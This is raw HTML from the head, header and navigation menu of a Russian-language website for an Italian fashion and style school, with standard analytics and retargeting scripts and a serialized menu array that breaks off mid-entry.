	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45192-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-5880 single-format-standard  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" > Зимние распродажи до ежегодного повышения цен: станьте дизайнером интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a 